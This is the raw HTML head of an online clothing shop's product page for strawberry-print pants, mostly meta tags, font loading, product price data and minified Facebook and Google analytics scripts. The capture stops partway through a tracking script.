

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cosmiquestudio.com/kawaii-style-strawberry-pants/
body_size: 74398
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>KAWAII STYLE STRAWBERRY PANTS - Cosmique Studio</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-c7qlm8a06j" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="54.5" /><meta property="product:price:currency" content="USD" /><meta property="og:price:standard_amount" content="81.9" /><meta property="og:url" content="https://cosmiquestudio.com/kawaii-style-strawberry-pants/" /><meta property="og:site_name" content="Cosmique Studio - Aesthetic Clothing" /><meta name="keywords" content="aesthetic clothing, y2k clothing, grunge clothing, coquette clothes"><meta name="description" content="Super Offer! Buy KAWAII STYLE STRAWBERRY PANTS with FREE shipping worldwide. Up to 50% OFF sitewide. Shop for Aesthetic Clothing, 80s 90s Aesthetic Outfits."><link rel='canonical' href='https://cosmiquestudio.com/kawaii-style-strawberry-pants/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Kawaii Style Strawberry Pants" />
<meta property="og:description" content="Super Offer! Buy KAWAII STYLE STRAWBERRY PANTS with FREE shipping worldwide. Up to 50% OFF sitewide. Shop for Aesthetic Clothing, 80s 90s Aesthetic Outfits." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-c7qlm8a06j/products/1075/images/7209/kawaii-style-strawberry-pants-cosmique-studio__82867.1643983715.386.513.jpg?c=1" />
<meta property="pinterest:richpins" content="disabled" />
        
         
        <link href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/product_images/cosmique-studio-aesthetic-clothing-black-favicon.png" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/css/theme-32d7fb20-d853-013e-c6f7-424a51a17753.css" rel="preload" fetchpriority="high" as="style">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmSU5fBBc4.woff2" crossorigin fetchpriority="high">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBBc4.woff2" crossorigin fetchpriority="high">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxK.woff2" crossorigin fetchpriority="high">
<link rel="preload" as="font" type="font/woff2" href="https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBBc4.woff2" crossorigin fetchpriority="high">
<link rel="preload" href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/img/icon-sprite.svg" as="image" fetchpriority="high">
<link rel="preload" href="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" as="script" fetchpriority="high">
<link rel="preload" href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/728x728/products/1075/7209/kawaii-style-strawberry-pants-cosmique-studio__82867.1643983715.jpg?c=1" as="image" fetchpriority="high">
        	<style id="staticFont" type="text/css">
		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 300;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 400;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 500;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
			font-family: Roboto;
			font-style: normal;
			font-weight: 700;
			font-display: swap;
			src: url(https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format('woff2');
			unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}		
	</style>

        <script>
            // Change document class from no-js to js so we can detect this in css
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>
        <script>function browserSupportsAllFeatures(){return window.Promise&&window.fetch&&window.URL&&window.URLSearchParams&&window.WeakMap&&('objectFit'in document.documentElement.style);}
function loadScript(src){var js=document.createElement('script');js.src=src;js.onerror=function(){console.error('Failed to load polyfill script '+src);};document.head.appendChild(js);}
if(!browserSupportsAllFeatures()){loadScript('https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/theme-bundle.polyfills.js');}
</script>
        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/theme-bundle.head_async.js"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
        <script defer>
            WebFont.load({
                custom: {
                    families: ['Karla', 'Roboto', 'Source Sans Pro', 'Open Sans', 'Poppins', 'Rubik', 'Quantico']
                },
                classes: false
            });
        </script>

            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/css/theme-32d7fb20-d853-013e-c6f7-424a51a17753.css" rel="stylesheet">

         
                            <!-- Start Tracking Code for analytics_facebook -->

<script type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '941691632837573');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '941691632837573', {"external_id":"b5b7497a-1439-42ff-a9ee-5648fd05a4c7"});
fbq('set', 'agent', 'bigcommerce', '941691632837573');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script type="text/plain">
                        
<noscript><img height="1" width="1" style="display:none" alt="null" data-src="https://www.facebook.com/tr?id=941691632837573&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="mzvqrT5cjBGk0sdpOGdfr19r_tZ4nFKib6uhtaWMphQ" />
<meta name="p:domain_verify" content="44331bc0fe2681f0bff515a0835fc69b"/>


<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" data-src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
                                
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
                                
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":null,"upc":null,"mpn":"PN2022CS1062","gtin":null,"weight":null,"base":false,"image":null,"price":{"with_tax":{"formatted":"$54.50","value":54.5,"currency":"USD"},"tax_label":"Tax","sale_price_with_tax":{"formatted":"$54.50","value":54.5,"currency":"USD"},"non_sale_price_with_tax":{"formatted":"$81.90","value":81.9,"currency":"USD"}},"out_of_stock_behavior":"label_option","out_of_stock_message":"SOLD OUT","available_modifier_values":[],"available_variant_values":[],"in_stock_attributes":[],"selected_attributes":[],"stock":null,"instock":false,"stock_message":null,"purchasable":true,"purchasing_message":"The selected product combination is currently unavailable.","call_for_price_message":null}};
</script>
                                
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-tags" nonce="">
</script >

</script>
                                
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-h-test" nonce="">!function(w,d){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.teh=[];w.onerror=function(m,s,l,c,e){T.teh.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};function a(s){var e=d.createElement('script'),h=d.getElementsByTagName('head')[0];e.appendChild(d.createTextNode(s));h.insertBefore(e,h.firstChild)}a('()=>{};window.arrowFunctions=1');a('async function a(){};window.asyncFunctions=1');var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.tah=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});;gtag('config',"G-7W6M57HD72",{groups:'TagRocketErrorTracking',send_page_view:false});gtag('event','tag_rocket_error',{send_to:["G-7W6M57HD72"],description:'Script Failure',app_version:'3.46.17',tag_rocket_version:'1.94',ua:navigator.userAgent});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (h): '+s,T.teh);T.teh.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.17 h '+e,message:'h '+e,app_version:'3.46.17',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.tah('Header Script Missing');else if(!T.tss)T.tah('Header Script Failure1');else if(!T.ts)T.tah('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.tah('Footer Script Missing');else if(!T.tm)T.tah('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}(window,document)</script>
                                
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-second" nonce="">
/*
    Web Site Advantage: Tag Rocket App Head [1.94.75684]
    https://bigcommerce.websiteadvantage.com.au/tag-rocket/
    Copyright (C) 2020 - 2025 Web Site Advantage
*/

!function(w,d){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tss=1;T.tags='ga4|pinterest';T.scc='US-OH';T.seu='false';w.dataLayer=w.dataLayer||[];T.gq=[];T.cH=function(){if(!w.gtag||!w.gtag.fake){w.gtag=function(){var _arguments=arguments;if(_arguments.length&&_arguments[0]=='consent')dataLayer.push(_arguments);else T.gq.push(_arguments)};w.gtag.fake=!0;}};T.cH();T.l='';var eet=new Date,eei=0,eer=0,eea='G-7XTJM93TLW';T.ecq=[];T.ec=function(){if(T.consent.analytics)gtag.apply(null,arguments);else T.ecq.push(arguments)};T.a=function(s,e,c,o){try{if(!eei){eei=1;if(!w.gtag||w.gtag.fake){w.gtag=function(){dataLayer.push(arguments)}}T.ec('config',eea,{groups:'TagRocketErrorTracking',send_page_view:false})}if(!eer){eer=1;T.ct=c;if(w.console)console.error('Tag Rocket: '+s+': '+e,o||'');T.ct=1;var z = e?e.substring(0,255):'-missing-';T.ec('event','app_error',{send_to:eea,scope:s,description:s+' 3.46.17 '+z,message:z,app_version:'3.46.17',automatic:1,tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});eer=0}}catch(x){try{T.ec('event','app_error',{send_to:eea,scope:'AppErrorError',description:'3.46.17 '+x,message:''+x,app_version:'3.46.17',tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});}catch(y){}}};T.eq=T.eq||[];if(w.addEventListener){w.addEventListener('error',function(){T.ef.apply(T,arguments)},{passive:!0,capture:!0});}else if(w.attachEvent){w.attachEvent('onerror',function(){T.ef.apply(T,arguments)});}if(!T.ef){T.ef=function(){T.eq.push(arguments)}};if(!T.cf){T.cq=T.cq||[];T.cf=function(){T.cq.push(arguments)};if(w.console){T.ce=console.error;console.error=function(){T.ce.apply(console,arguments);T.cf.apply(T,arguments)}}};try{T.do='NewPromotionsAdded';T.dG=[];T.dH=0;T.ch=function(){T.dF(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.bi(c,T.bc)=='promotion'&&T.bh(c,'found')){T.dG.push(c)}T.e(T.dD(c,"["+T.bc+"='promotion']"),function(e){if(T.bh(e,'found')){T.dG.push(e)}})})});if(T.aT(T.dG)&&!T.dH){T.Y(function(){T.dH=T.bj(function(){T.dH=0;T.f(T.do,{elements:T.dG});T.dG=[];},100,'New Promotions Added')})}});};T.dz=[];T.dA=0;T.dB=function(a){T.e(a,function(b){if(T.bi(b,T.bc)=='list'&&T.dC(b)&&T.bh(b,'found')){T.dz.push(b)}T.e(T.dD(b,"["+T.bc+"='list']"),function(c){if(T.dC(c)&&T.bh(c,'found')){T.dz.push(c)}})})};T.dE=function(){T.Y(function(){if(T.aT(T.dz)){if(T.dA)T.dv(T.dA);T.dA=T.bj(function(){T.f(T.cI,{elements:T.dz});T.dz=[];T.dA=0},500,'New Products Added')}})};T.cg=function(e){T.dF(function(f){f.forEach(function(g){T.dB(g.addedNodes);});T.dE();},e||d.body)};T.cI='NewProductsAdded';T.aH='UserDataUpdated';T.dD=function(a,b){if(!a.querySelectorAll)return[];var c=a.querySelectorAll(b);if(Array.from)return Array.from(c);else return c};T.bb=function(a){return T.dD(d,a)};T.dC=function(a){var b=T.bi(a,T.bd);return b&&!isNaN(parseInt(b,10))};T.n=function(a){return typeof a!=='undefined'&&a!==null};T.au=function(a){return a===0||(T.n(a)&&a!==''&&!isNaN(a))};T.dN=function(a){var b=String.fromCodePoint;if(b){return b(a)}return ''};T.dM=function(a,b,c){var e=[].slice.call(a).map(function(f){if(c||typeof(f)==='function')return f;try{return T.aN(f)}catch(g){if(Array.isArray(f)){return [].concat(f)}else return f}});if(T.aT(e)){e[0]=T.dN(b)+' %cTag Rocket: %c'+e[0];e.splice(1,0,'color:none;');e.splice(1,0,'color:#28a300;')}return e};T.bS=function(){if(w.console)console.warn.apply(console,T.dM(arguments,0x1F6A8,1))};T.cs=function(){if(w.console)console.error.apply(console,T.dM(arguments,0x26A0,1))};T.O=function(a,b){return a.sort(function(c,e){return e.price*e.quantity-c.price*c.quantity}).slice(0,b)};T.cA=function(a,b,c,e){var f,g=function(h){if(h>=T.aT(a))c&&c();else T.bj(function(){T.t('SB95',function(){f=b(a[h],h);if(typeof f!=='undefined')c&&c(f);else g(h+1)},1)},0,'Yield '+h+' '+e);};g(0)};T.e=function(a,b){var c,e,f=T.aT(a);if(a&&f)for(c=0;c<f;c++){e=b(a[c],c);if(typeof e!=='undefined')return e}};T.cQ=function(a,b){if(a&&T.aT(a))for(var c=0;c<T.aT(a);c++){if(a[c]===b)return true}};T.dJ=function(a,b,c){a.setAttribute(b,c)};T.p=function(a,b,c){if(T.n(c)&&c!=='')a[b]=c};T.ca=function(a,b){if(!b||!a)return a;var c=b.split('.'),e=a[c.shift()];return T.ca(e,c.join('.'))};T.t=function(a,b,c,e){try{c&&b.apply(this,e)}catch(f){T.a(a,''+f,1,f)}};T.bl=function(a,b,c,e){var f=function(){T.t.call(this,'SB24',c,1,arguments)};if(b==T.v&&d.readyState!="loading"){T.bj(f,0,T.v)}else{e=e||{};if(!T.n(e.passive)){e.passive=!0;}a.addEventListener&&a.addEventListener(b,f,e)|| a.attachEvent&&a.attachEvent('on'+b,f)}};T.u=function(a,b){T.bl(w,a,function(a){if(!b.done){b.done=1;b(a)}},{once:!0})};T.bM=function(a,b){try{return JSON.stringify(a,b)}catch(c){throw ''+T.bM.caller+' '+c}};T.bP=function(a){return a&&JSON.parse(a)};T.aN=function(a){return T.bP(T.bM(a))};T.cV=function(a){return T.bM(a)=='{}'};T.y=function(a){var b=Object(a),c,e,f,g=arguments;for(c=1;c<g.length;c++){e=g[c];if(e!=null){for(f in e){if(Object.prototype.hasOwnProperty.call(e,f))b[f]=e[f];}}}return b;};T.aT=function(a){return a.length};T.bo=function(a){try{if(!localStorage||T.dL)return !1;return localStorage.removeItem(a)}catch(b){T.a('SB63','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.dL=!0}};T.bm=function(a){try{if(!localStorage||T.dL)return !1;return localStorage.getItem(a)}catch(b){T.a('SB61','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.dL=!0}};T.bn=function(a,b){try{if(!localStorage||T.dL)return !1;localStorage.setItem(a,b)}catch(c){T.a('SB60','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,c);T.dL=!0}};T.ab=function(a){var b=d.cookie.match(new RegExp('(^| )'+a+'=([^;]+)')),c=b&&unescape(b[2])||'';return c=='deleted'?'':c};T.j=function(a){var b=w.performance;return b&&b.getEntriesByType&&b.getEntriesByType(a)};T.h=function(){var a=navigator;return a.connection||a.mozConnection||a.webkitConnection};T.aG=function(a,b,c){return (a||'').replace(b,c||'')};T.ae=function(a){return (a||'').trim().toLowerCase()};T.aW=function(a){return T.aG(T.aG(T.ae(a),/([^a-z0-9 _])/g),/ +/g,'_')};T.k=function(a,b){b=b||255;if(!a)return '(missing)';a=T.aG((''+a).trim(),/ *(\r\n|\n|\r) */gm,' ');if(T.aT(a)<=b)return a;return a.substring(0,b-3)+'...'};T.cu=function(a,b){var c='',e='';switch(b){case 'AU':c='0011';e='61';break;case 'US':case 'CA':c='011';e='1';break;case 'GB':c='011';e='44';break;case 'IT':c='00';e='39';break;}a=T.aG(a,/[^\d+]+/g);if(c)a=T.aG(a,new RegExp('^'+c),'+');if(a[0]!='+'&&e){a='+'+T.aG(e+a,/^0/);}return a};T.bk=function(a,b){return a.hasAttribute(b)};T.bi=function(a,b){if(a.getAttribute)return T.k(a.getAttribute(b))};T.bh=function(a,b){var c='data-tagrocket-'+b;if(T.bk(a,c))return 0;T.dJ(a,c,'1');return 1};T.bt=function(a,b,c,e){var f=setInterval(function(){T.t(a,function(){try{c()}catch(g){if(b)clearInterval(f);throw g}},1)},e);return f};T.cc=function(a,b,c,e){if(a)T.dv(a);return T.bj(b,c,e)};T.dv=function(a){clearTimeout(a)};T.bj=function(a,b,c){return setTimeout(a,b,'Tag Rocket '+(c||''))};T.bz=function(a,b,c){T.cZ('query getCartMetafields{site{cart{metafields(namespace:"bc_storefront" keys:["'+b+'"]){edges{node{entityId}}}}}}',function(e,f){T.t('SB82',function(){if(e>0){var g='createCartMetafield',h='',i=T.ca(f,'data.site.cart.metafields.edges');if (i&&i.length){g='updateCartMetafield';h=' metafieldEntityId:'+i[0].node.entityId}T.cZ('mutation '+g+'{cart{'+g+'(input:{cartEntityId:"'+a+'" data:{key:"'+b+'" value:"'+T.bM(c).replace(/"/g,'\\"')+'"}'+h+'}){metafield{id entityId key value}errors{...on Error{message}}}}}',function(e,j){T.t('SB83',function(){if(e>0){}},1)})}},1)})};T.dK=function(a){T.cl.appendChild(a)};T.dI=function(a,b,c){b=b||{};if(b.onvisible&&d.hidden){T.u('visibilitychange',function(){T.dI(a,b,c)});return};var e=d.createElement(a),f;if(b.id&&d.getElementById(b.id))return;for(var g in b){T.dJ(e,g,b[g])}e.onload=e.onreadystatechange=function(){f=e.readyState;if(!f||f=='loaded'||f=='complete'){if(c)c();c=null}};T.dK(e);return e};T.aI=function(a,b,c){b=b||{};b.src=a;if(!T.n(b.async))b.async=!0;if(T.co)b.nonce=T.co;if(!T.n(b.onvisible))b.onvisible=!0;if(T.pageType!='orderconfirmation'||T.d.updated){T.dI('script',b,c)}else{T.o(T.aH,function(){T.dI('script',b,c)})}};T.dg=function(a){if(T.bk(a,'data-list-name'))return T.bi(a,'data-list-name');if(a.parentElement)return T.dg(a.parentElement)};T.m=function(){var a=d.querySelector('head meta[name="description"]');if(a)return T.bi(a,'content');};T.cr=function(a){var b=w.location.href.match(new RegExp('[?&]'+a+'=([^&]*)'));return decodeURIComponent(b&&b[1]||'')};T.dF=function(a,b,c){if(w.MutationObserver)T.u(T.v,function(){c=c||{childList:!0,subtree:!0};b=b||d.body;if(!b)throw 'no target';new MutationObserver(a).observe(b,c)})};T.do='NewPromotionsAdded';T.dG=[];T.dH=0;T.ch=function(){T.dF(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.bi(c,T.bc)=='promotion'&&T.bh(c,'found')){T.dG.push(c)}T.e(T.dD(c,"["+T.bc+"='promotion']"),function(e){if(T.bh(e,'found')){T.dG.push(e)}})})});if(T.aT(T.dG)&&!T.dH){T.Y(function(){T.dH=T.bj(function(){T.dH=0;T.f(T.do,{elements:T.dG});T.dG=[];},100,'New Promotions Added')})}});};T.dz=[];T.dA=0;T.dB=function(a){T.e(a,function(b){if(T.bi(b,T.bc)=='list'&&T.dC(b)&&T.bh(b,'found')){T.dz.push(b)}T.e(T.dD(b,"["+T.bc+"='list']"),function(c){if(T.dC(c)&&T.bh(c,'found')){T.dz.push(c)}})})};T.dE=function(){T.Y(function(){if(T.aT(T.dz)){if(T.dA)T.dv(T.dA);T.dA=T.bj(function(){T.f(T.cI,{elements:T.dz});T.dz=[];T.dA=0},500,'New Products Added')}})};T.cg=function(e){T.dF(function(f){f.forEach(function(g){T.dB(g.addedNodes);});T.dE();},e||d.body)};T.cI='NewProductsAdded';T.af='PromotionsVisible';T.dn=function(a){T.aZ(T.af,a)};T.aX=function(a,b){var c,e=[];T.e(a.infos||a.items||a,function(f){c=f.product||f;if(!c.completed){e.push(c);}});if (T.aT(e)&&T.cr('showHidden')!='true'){T.a('SB55e',''+T.aT(e)+' incomplete products on '+b+' '+e[0].productId+' '+e[0].name,1,e);}};T.dj=function(a,b){var c="["+T.bc+"='list']["+T.bd+"='"+a+"']";if(b)c="[data-list-name='"+T.aG(b,/['"\\]/g,'\\$&')+"'] "+c;return d.querySelector(c)};T.I='ProductsVisible';T.dl=function(a,b){if(T.aY||T.bZ)a.search=T.aY||T.bZ;T.aX(a,T.I);T.cE(T.I,a,b)};T.dw=function(a){T.t('SB19b',function(){var b,c={},e;T.e(a,function(f){if(!f.seen){f.seen=1;b=f.callback.name+f.id;if(!c[b])c[b]=[];c[b].push(f)}});for(var g in c){e=c[g][0];e.callback({infos:c[g],list:e.list})}},1)};T.dy=0;T.dx=[];T.dr=function(a){a.visibleTime=0;var b,c=new IntersectionObserver(function(e){if(e[0].isIntersecting){a.lastVisible=new Date;a.trigger='visible';b=T.bj(function(){c.disconnect();T.dx.push(a);if(T.dy)return;T.dy=T.bj(function(){T.dy=0;if(T.aT(T.dx)){T.dw(T.dx);T.dx=[];}},1000,'Visible Ticking')},2000-a.visibleTime,'On First Visible')}else{if(b)T.dv(b);if(a.lastVisible){a.visibleTime+=new Date-a.lastVisible;a.lastVisible=0}}},{threshold:[0.5]});c.observe(a.e)};T.dt=[];T.du=0;T.ds=function(a){T.dt.push(a)};T.ci=function(){T.t('SB18',function(){var b,c,e=0,f=1,g=function(a){if(a.seen)return false;if(a.e&&a.e.getBoundingClientRect){try{b=a.e.getBoundingClientRect()}catch(h){}if(b){return b.top>-b.height/2&&b.left>-b.width/2&&b.bottom-b.height/2<=(w.innerHeight||d.documentElement.clientHeight)&&b.right-b.width/2<=(w.innerWidth||d.documentElement.clientWidth)}}return a.percent<T.du},i=function(j,k){if(!k&&c)return;T.dv(c);c=T.bj(function(){c=0;T.t('SB18a',function(){l()},1)},j,'Scroll Tick '+k)} ,l=function(){var m=[],n=1,o,p,q,r=d.body,s=d.documentElement;q=w.pageYOffset,p=w.innerHeight;if(r&&r.scrollHeight){if(f==1)f=r.scrollHeight;if(s.clientHeight)n=s.clientHeight;if(q&&p)n=q+p;}o=n/f;if(o>T.du){T.du=o;e=n;T.t('SB18b',function(){T.e(T.dt,function(a){a.trigger='scroll '+o;if(g(a)&&T.aT(m)<=5)m.push(a)});if(T.aT(m)){T.dw(m);i(5500,1)}},1);}};T.bl(d,'scroll',function(){i(1000,0);});T.u('load',function(){l()})},1);};T.dm=function(a){if(a.e&&('IntersectionObserver' in window)){T.dr(a)}else{T.ds(a)}};T.dq=function(a,b,c,e){if(!w._bcCsrfProtectionPatched&&e<10){T.bj(function(){T.dq(a,b,c,e+1)},100,'XMLHttpRequest Wait '+e)}else{var f=new XMLHttpRequest();e=e||1;f.onreadystatechange=function(){if(this.readyState==4){if(this.status!=200){if(e<12){T.bj(function(){T.dq(a,b,c,e+1)},1000,'XMLHttpRequest Retry 